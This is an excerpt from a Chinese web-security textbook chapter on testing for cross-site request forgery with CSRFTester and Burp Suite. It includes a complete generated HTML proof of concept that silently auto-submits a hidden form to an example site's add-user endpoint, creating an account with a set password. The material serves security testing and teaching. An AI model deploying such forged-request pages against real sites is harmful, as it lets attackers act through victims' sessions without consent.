这里以网站http://www.xxser.com增加用户为例,单击"Start Recording"按钮后,增加用户功能,CSRFTester将会把所有的请求都一一记录下来,如图10-8所示。

在图10-8中,可以看到有个属性为"Setp",这代表你的操作步骤。

在"Setp"属性中选择添加用户的请求,并将"Form Parameter"框中的"edtName"值改为"CSRFTest",然后单击"Generate HTML"按钮生成CSRF POC。选择一个保存位置后,将会自动打开这个已经生成的POC进行CSRF攻击。如果CSRF攻击成功,网站将会添加一个名为"CSRFTest"的用户,如图10-9所示。

在使用"Generate HTML"时可以选择格式生成,你可以选择Forms、IFrame、IMG、XHR与Link格式。Forms生成的表单代码如下:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> <html> <head> <title>OWASP CRSFTester Demonstration</title> </head> <body onload="javascript:fireForms()"> <script language="JavaScript"> var pauses = new Array( "511" ); function pausecomp(millis) { var date = new Date(); var curDate = null; do { curDate = new Date(); } while(curDate-date < millis); } function fireForms() { var count = 1; var i=0; for(i=0; i<count; i++) { document.forms[i].submit(); pausecomp(pauses[i]); } } </script> <H2>OWASP CRSFTester Demonstration</H2> <form method="POST" name="form0" action="http://www.xxser.com:80/zb_system/cmd. asp?act=UserCrt"> <input type="hidden" name="edtID" value="0"/> <input type="hidden" name="edtLevel" value="4"/> <input type="hidden" name="edtName" value="CSRFTest"/> <input type="hidden" name="edtPassWord" value="adminbyxxser"/> <input type="hidden" name="edtPassWordRe" value="adminbyxxser"/> <input type="hidden" name="edtAlias" value=""/> <input type="hidden" name="edtEmail" value="null@null.com"/> <input type="hidden" name="edtHomePage" value=""/> <input type="hidden" name="edtIntro" value=""/> </form> </body> </html> |

从上面的这段代码可以看出,CSRFTester是将所有的属性生成为隐藏的input标签,并添加了默认值,当访问这个页面时,JavaScript将会自动提交这个表单。

另外,Burp Suite Scanner模块同样也支持检测CSRF漏洞,在"Burp Suite Scanner"一节中已详细描述,这里主要介绍Generate CSRF POC。



使用Burp Suite自动生成CSRF POC是一件非常简单的事情,在任意HTTP请求、URL上单击鼠标右键,选择"Engagement tools"→"Generate CSRF POC"即可生成CSRF POC,如图10-10所示。

Burp Suite的CSRF POC也是根据请求参数生成的,可以直接单击"Test in browser"按钮进行测试。单击后,Burp Suite将会自动打开浏览器使用这段POC进行CSRF攻击。

图10-10 Burp Suite 生成CSRF POC

本文选自《Web安全深度剖析》第十章,本站经电子工业出版社和作者的授权。

版权声明:51Testing软件测试网获电子工业出版社和作者授权连载本书部分章节。

任何个人或单位未获得明确的书面许可,不得对本文内容复制、转载或进行镜像,否则将追究法律责任。

相关文章: